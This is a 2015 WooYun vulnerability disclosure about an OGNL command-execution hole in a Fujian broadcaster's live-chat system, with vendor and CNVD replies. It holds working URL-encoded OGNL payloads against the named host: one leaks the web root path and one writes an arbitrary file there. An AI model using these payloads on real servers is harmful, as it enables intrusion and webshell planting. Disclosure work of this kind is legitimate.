漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0159169
漏洞标题:福建广电直播访谈系统Getshell
相关厂商:福建广电
漏洞作者: 路人甲
提交时间:2015-12-08 15:08
修复时间:2016-01-23 15:16
公开时间:2016-01-23 15:16
漏洞类型:命令执行
危害等级:中
自评Rank:10
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-12-08: 细节已通知厂商并且等待厂商处理中
2015-12-11: 厂商已经确认,细节仅向厂商公开
2015-12-21: 细节向核心白帽子及相关领域专家公开
2015-12-31: 细节向普通白帽子公开
2016-01-10: 细节向实习白帽子公开
2016-01-23: 细节向公众公开
简要描述:
福建广电直播访谈系统Getshell
详细说明:
最近为了寻找畅快的电视源给电视盒 访问了贵站
然后发现了http://chat.zohi.tv/livechat/
这个是尚为视讯的MMS直播系统存在Struct1命令执行漏洞

显示网站路径
http://chat.zohi.tv/livechat/login.jspa?redirect%3A%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork.dispatcher.HttpServletRequest%27%29%2C%23a%3D%23req.getSession%28%29%2C%23b%3D%23a.getServletContext%28%29%2C%23c%3D%23b.getRealPath%28%22%2F%22%29%2C%23matt%3D%23context.get%28%27com.opensymphony.xwork.dispatcher.HttpServletResponse%27%29%2C%23matt.getWriter%28%29.println%28%23c%29%2C%23matt.getWriter%28%29.flush%28%29%2C%23matt.getWriter%28%29.close%28%29%7D

写木马文件到目录
http://chat.zohi.tv/livechat/login.jspa?redirect:${%23req%3D%23context.get(%27com.opensymphony.xwork.dispatcher.HttpServletRequest%27),%23a%3D%23req.getSession(),%23b%3D%23a.getServletContext(),%23c%3d%23b.getRealPath(%22/%22),%23fos%3dnew%**.**.**.**.FileOutputStream(%23req.getParameter(%22p%22)),%23fos.write(%23req.getParameter(%22t%22).replaceAll("sbtest",%20"<").replaceAll("sbtest",%20">").getBytes()),%23fos.close(),%23matt%3D%23context.get(%27com.opensymphony.xwork.dispatcher.HttpServletResponse%27),%23matt.getWriter().println(%22OK..%22),%23matt.getWriter().flush(),%23matt.getWriter().close()}&t=wooyun%20test&p=d:\\\\Tomcat%205.5\\\\webapps\\\\livechat\\wooyun.txt
上传后的得到http://chat.zohi.tv/livechat/wooyun.txt
漏洞证明:
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2015-12-11 16:05
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT下发给福建分中心,由其后续协调网站管理单位处置.
最新状态:
暂无